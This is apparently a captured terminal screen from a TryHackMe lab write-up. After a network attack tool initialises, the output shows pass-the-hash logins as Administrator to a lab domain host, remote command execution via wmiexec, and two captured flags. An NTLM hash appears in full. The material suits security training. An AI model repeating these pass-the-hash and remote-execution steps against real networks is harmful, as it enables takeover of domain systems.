 ~
..iteup-toolkit
script
[*] Creating missing folder logs/lsa
[*] Creating missing folder logs/ntds
[*] Creating missing folder logs/dpapi
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing SMB protocol database
[*] Initializing MSSQL protocol database
[*] Initializing FTP protocol database
[*] Initializing VNC protocol database
[*] Initializing SSH protocol database
[*] Initializing LDAP protocol database
[*] Initializing WMI protocol database
[*] Initializing NFS protocol database
[*] Initializing RDP protocol database
[*] Copying default configuration file
SMB 10.82.168.250 445 SRV01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:SRV01) (domain:r
ubberstamp.local) (signing:True) (SMBv1:False)
SMB 10.82.168.250 445 SRV01 [+] rubberstamp.local\Administrator:74e3ad5b3de0d7500114e727d4f073f
9 (Pwn3d!)
SMB 10.82.168.250 445 SRV01 [+] Executed command via wmiexec
SMB 10.82.168.250 445 SRV01 THM{m4ch1n3k3y_l34k_2_v13wst4t3_rc3}
SMB 10.82.168.250 445 SRV01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:SRV01) (domain:r
ubberstamp.local) (signing:True) (SMBv1:False)
SMB 10.82.168.250 445 SRV01 [+] rubberstamp.local\Administrator:74e3ad5b3de0d7500114e727d4f073f
9 (Pwn3d!)
SMB 10.82.168.250 445 SRV01 [+] Executed command via wmiexec
SMB 10.82.168.250 445 SRV01 THM{3sc1_c3rt_sp00f_2_d0m41n_4dm1n}
~/Desktop/tryhackme/red.team/rubber.stamp/exploit/rubberstamp-writeup-toolkit 1m 9s rubberstamp-writeup-toolkit ❯
09:15
11/13/2026